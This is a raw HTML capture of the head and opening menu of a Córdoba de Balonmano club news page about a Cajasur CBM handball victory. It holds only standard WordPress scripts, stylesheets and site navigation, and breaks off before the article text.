

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cordobabm.com/el-cajasur-cbm-cimenta-su-victoria-en-una-impresionante-defensa/
body_size: 15899
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>El Cajasur CBM cimenta su victoria en una impresionante defensa &#8211; Córdoba de Balonmano</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Córdoba de Balonmano &raquo; Feed" href="https://cordobabm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Córdoba de Balonmano &raquo; Feed de los comentarios" href="https://cordobabm.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cordobabm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://cordobabm.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://cordobabm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://cordobabm.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dysania_grid_style-css' href='https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dysania_grid_style1-css' href='https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/classic/colorbox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://cordobabm.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-c67d20f9f743-css' href='https://cordobabm.com/wp-content/uploads/siteorigin-widgets/sow-image-default-c67d20f9f743.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_tabs_style-css' href='https://cordobabm.com/wp-content/plugins/sporty-fixtures-results-sponsors/css/tabs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_bxslider_style-css' href='https://cordobabm.com/wp-content/plugins/sporty-fixtures-results-sponsors/css/bxslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fakeloader-css' href='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/css/fakeloader.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rrssb-css' href='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/css/rrssb.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='sportycpt_style-css' href='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_popup_style-css' href='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/css/popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-normalize-css' href='https://cordobabm.com/wp-content/themes/sporty/css/normalize.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-font-css' href='//fonts.googleapis.com/css?family=Open+Sans+Condensed%3A700%7COpen+Sans%3A400%2C400i%2C700&#038;subset=latin-ext&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cordobabm.com/wp-content/themes/sporty/css/fontawesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-style-css' href='https://cordobabm.com/wp-content/themes/sporty/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-custom-css' href='https://cordobabm.com/wp-content/themes/sporty/css/custom.css?ver=6.4.5' type='text/css' media='all' />
<style id='sporty-custom-inline-css' type='text/css'>
.page-img { height:300px; }body,p,label,input, textarea,.button, .tablepress-id-N tbody td,.tooltipster-default .tooltipster-content { font-size:13px; }h1,.page-title { font-size:30px; }@media only screen and (max-width:800px) {h1,.page-title { font-size:26px; }}h2,.zeus-text-right,.zeus-text-left { font-size:26px; }@media only screen and (max-width:800px) {h2,.zeus-text-right,.zeus-text-left { font-size:22px; }}h3, .logos-title, .zeus-info, .scores-title, #toggleMenu { font-size:22px; }@media only screen and (max-width:800px) {h3, .logos-title, .zeus-info, .scores-title, #toggleMenu { font-size:20px; }}h4 { font-size:20px; }@media only screen and (max-width:800px) {h4 { font-size:18px; }}h5,.blogpostdate,.fixresult-title,.sporty-site-desc { font-size:18px; }@media only screen and (max-width:800px) {h5,.blogpostdate,.fixresult-title,.sporty-site-desc { font-size:16px; }}h6,.ytv-list-header span,.sporty-match-info,blockquote p,blockquote { font-size:16px; }.sporty-submenu-wrapper { font-size:12px; }a,.post h3 a:hover,.postbox-date:hover,.ytv-list .ytv-active a,.ytv-list a:hover,.sporty-submenu-wrapper a:hover,#mainmenu > li:hover > a,.sporty-latest-results-center div,.sidebarbox ul li a:hover,.fixture-row a:hover,.teamlist li a:hover,.sporty-pager ul li a:hover { color:#BB2A27; }blockquote,#footer .tagcloud a,#footer a[class^="tag"],#social-icons-menu .social-icons-container { border-color:#BB2A27; }.flex-direction-nav li a:hover,.zeus-default .zeus-info,.post figcaption,.sporty_cancel a,.tagcloud a:hover,a[class^="tag"]:hover,.button:hover,input[type="submit"]:hover,.red,.social-icon:hover,#back-to-top,h2.resp-tab-active,body.sporty .tablepress thead th:hover,body.sporty .tablepress tfoot th:hover { background-color:#BB2A27; }.ytv-canvas ::-webkit-scrollbar-thumb { background:#BB2A27; }blockquote,.fixresult-title,.postbox,.blogmetadata,.tagcloud a,a[class^="tag"],.widget_categories ul li span,div.wpcf7-mail-sent-ok,div.wpcf7-mail-sent-ng,div.wpcf7-spam-blocked,div.wpcf7-validation-errors,.caption-image figcaption,ul.resp-tabs-list,h2.resp-accordion,body.sporty .tablepress .row-hover tr:hover td,li.sow-carousel-item h3 { background-color:#e1e1e1; }.fixture-row:nth-child(even),.sporty-pager ul li a,.sporty-pager ul li span,.blogpager { background:#e1e1e1; }.flex-title p,.mfp-preloader,.mfp-preloader a,.mfp-counter,.mfp-title { color:#e1e1e1; }.caption-image img { border-color:#e1e1e1; }.flex-title,.zeus-text-left,.zeus-text-right,.bx-wrapper .bx-caption,.ytv-list .ytv-thumb span,.ytv-playlists { background-color:rgba(155,0,0,0.8); }
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://cordobabm.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<script type='text/javascript' src='https://cordobabm.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/js/fakeloader.js?ver=1.0.0' id='fakeloader-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://cordobabm.com/wp-content/themes/sporty/js/html5.js?ver=3.7.0' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://cordobabm.com/wp-content/themes/sporty/js/modernizr.js?ver=6.3.7' id='sportymodernizr-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://cordobabm.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cordobabm.com/wp-json/wp/v2/posts/2316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cordobabm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://cordobabm.com/el-cajasur-cbm-cimenta-su-victoria-en-una-impresionante-defensa/" />
<link rel='shortlink' href='https://cordobabm.com/?p=2316' />
<link rel="alternate" type="application/json+oembed" href="https://cordobabm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordobabm.com%2Fel-cajasur-cbm-cimenta-su-victoria-en-una-impresionante-defensa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cordobabm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordobabm.com%2Fel-cajasur-cbm-cimenta-su-victoria-en-una-impresionante-defensa%2F&#038;format=xml" />
<style type="text/css">.dysania-filters {background-color:#1b1b1b;margin-bottom:20px;padding-bottom: 15px;}.dysania-filters li {padding:15px 0px 0px 15px;}.dysania-filters li a {padding:5px 10px 5px 10px;font-size:16px;}.dysania-filters li a {color:#ffffff;}.dysania-filters li a:hover {background-color:#262626;}.dysania-filters li a.active, .dysania-grid li a {background-color:#da2f10;}.dysania-grid li .dysaniacaption {font-size:14px;}.dysania-grid li a div span {color:#ffffff;border-bottom:1px solid #da2f10;border-top:1px solid #262626;}.dysania-grid li a img {-webkit-transition: all .4s ease-in-out;-moz-transition: all .4s ease-in-out;-o-transition: all .4s ease-in-out;transition: all .4s ease-in-out;} .dysania-grid li a img:hover {opacity:0.1;transform: scale(1.5) rotate(15deg);-webkit-transform: scale(1.5) rotate(15deg);-ms-transform: scale(1.5) rotate(15deg);} .dysania-grid li a.dysania-photo {background-image:url('https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/images/zoom.png');}.dysania-grid li a.dysania-iframe {background-image:url('https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/images/iframe.png');}.dysania-grid li a.dysania-link {background-image:url('https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/images/link.png');}.dysania-grid li.no-effect{opacity:0.3;}.dysania-grid li .dysaniacaption {background-color:#1b1b1b;color:#ffffff;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://cordobabm.com/wp-content/uploads/1.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://cordobabm.com/wp-content/uploads/cropped-2-5-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://cordobabm.com/wp-content/uploads/cropped-2-5-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cordobabm.com/wp-content/uploads/cropped-2-5-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://cordobabm.com/wp-content/uploads/cropped-2-5-1-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-2316 single-format-standard custom-background sporty no-bg-img">
        <div id="fakeloader"></div>
      
    <div id="fakeloader-container">
        <div id="submenu-container">
    <div class="sporty-submenu-wrapper">
    <div class="sporty-submenu-table">
        <div class="sporty-submenu-left">
           <a id="mobile-menu" href="#">Sub Menu</a>
<nav id="sporty-submenu" class="menu-sub-menu-container"><ul id="menu-sub-menu" class="nav menu"><li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10996"><a title="						" href="https://cordobabm.com/our-club/">El Club</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a title="						" href="https://cordobabm.com/contact/">Contact</a></li>
</ul></nav>        </div>
        <div class="sporty-submenu-right">
            <ul class="sporty-social-icons">
<li><a href="https://www.facebook.com/CordobaBalonmano/"><i class="fa fa-facebook-f"></i></a></li><li><a href="https://twitter.com/CordobadeBM"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCU6luBgUkYauv-xBFhr0MuQ"><i class="fa fa-youtube"></i></a></li></ul>        </div>
    </div>
    </div>    
</div>
        <header id="header">
                
            <div class="sporty-logo-wrapper">
<div class="sporty-logo">
    <div class="sporty-logo-left">
                <a href="https://cordobabm.com/"><img src="https://cordobabm.com/wp-content/uploads/EscudoCBM.png" alt="Córdoba de Balonmano" /></a>
            </div>
    <div class="sporty-logo-right">
         
                <span class="sporty-site-title">Córdoba de Balonmano</span>
                        <span class="sporty-site-desc">Web del Córdoba de balonmano</span>
                    </div>
</div>
</div>            </header>
        <div class="clear"></div>
                <div id="mainmenu-container">
            <a id="toggleMenu" href="#">Menú</a>
            <nav class="menu-cbm-container"><ul id="mainmenu" class="nav menu"><li id="menu-item-11090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11090"><a href="https://cordobabm.com/"><span>INICIO</span></a></li>
